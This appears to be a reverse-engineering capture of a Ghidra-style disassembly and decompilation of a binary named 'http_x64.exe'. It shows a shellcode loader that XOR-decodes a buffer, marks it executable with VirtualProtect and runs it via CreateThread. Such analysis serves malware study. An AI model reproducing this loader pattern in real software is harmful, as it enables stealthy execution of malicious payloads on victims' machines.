 Listing: http_x64.exe - (25 addresses selected)
30 00 00
004015b6 4c 89 e2 MOV param_2,R12
004015b9 4c 89 e6 MOV RSI,R12
004015bc ff 15 52 CALL qword ptr [->KERNEL32.DLL::VirtualAlloc] = 00051668
fd 04 00
004015c2 48 89 c3 MOV RBX,RAX
004015c5 31 c0 XOR EAX,EAX
LAB_004015c7 XREF[1]: 004015de(j)
004015c7 39 c6 CMP ESI,EAX
004015c9 7e 15 JLE LAB_004015e0
004015cb 48 89 c2 MOV param_2,RAX
004015ce 83 e2 07 AND param_2,0x7
004015d1 8a 54 15 00 MOV param_2,byte ptr [RBP + param_2*0x1]
004015d5 32 14 07 XOR param_2,byte ptr [RDI + RAX*0x1]
004015d8 88 14 03 MOV byte ptr [RBX + RAX*0x1],param_2
004015db 48 ff c0 INC RAX
004015de eb e7 JMP LAB_004015c7
LAB_004015e0 XREF[1]: 004015c9(j)
004015e0 48 89 d9 MOV param_1,RBX
004015e3 e8 7b ff CALL FUN_00401563 undefined FUN
ff ff
004015e8 4c 8d 4c LEA R9=>local_2c,[RSP + 0x3c]
24 3c
004015ed 4c 89 e2 MOV param_2,R12
004015f0 41 b8 20 MOV param_3,0x20
00 00 00
004015f6 ff 15 20 CALL qword ptr [->KERNEL32.DLL::VirtualProtect] = 00051678
fd 04 00
004015fc 49 89 d9 MOV R9,RBX
004015ff 31 d2 XOR param_2,param_2
Decompile: FUN_00401595 - (http_x64.exe)
1
2 void FUN_00401595(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 longlong lVar1;
7 LPVOID lpAddress;
8 DWORD local_2c;
9
10 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
11 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
12 *(byte *)((longlong)lpParameter + lVar1) =
13 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
14 }
15 lpAddress = lpParameter;
16 FUN_00401563((longlong)lpParameter);
17 VirtualProtect(lpAddress,(longlong)param_2,0x20,&local_2c);
18 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_00401560,lpParameter,0,
19 (LPDWORD)0x0);
20 return;
21 }
22